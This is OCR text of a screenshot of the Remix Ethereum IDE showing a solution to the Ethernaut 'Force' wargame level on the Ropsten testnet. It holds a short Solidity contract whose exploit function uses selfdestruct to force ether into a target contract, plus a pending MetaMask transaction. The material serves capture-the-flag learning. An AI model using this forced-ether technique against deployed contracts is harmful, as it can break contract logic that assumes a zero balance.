 Ethernaut
Remix - Ethereum IDE
不安全
remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.4.26+commit.4563c3fc.js
应用
Al1ex
杂项
DEPLOY & RUN TRANSACTIONS
Environment
Injected Web3
Ropsten (3) network
Account
0xa61...dc155 (0.990787364699
Gas limit
3000000
Value
0
wei
Force - browser/ballot_test.sol
Deploy
or
At Address
Load contract from Address
Transactions recorded: 2
Deployed Contracts
Force at 0x9f9...AD38B (blockchain)
exploit
0x31b2d786ac8366ad9cf0f68ece7da8109
1
1
Home
ballot_test.sol
2 tabs
1 pragma solidity ^0.4.20;
2 contract Force {
3 function Force() public payable {}
4 function exploit(address _target) public {
5 selfdestruct(_target);
6 }
7 }
1
listen on network
Search with trans
[block: txIndex:] from:0xa61...dc155 to:Force.(constr
hash:0x854...a2c65
transact to Force.exploit pending ...
MetaMask Notification
Ropsten 测试网络
Al1ex
0x9f97...D38B
合约交互
0
DETAILS
DATA
EDIT
GAS FEE
0.000053
无可用兑换率
AMOUNT + GAS FEE
TOTAL
0.000053
无可用兑换率
拒绝
确认
先知社区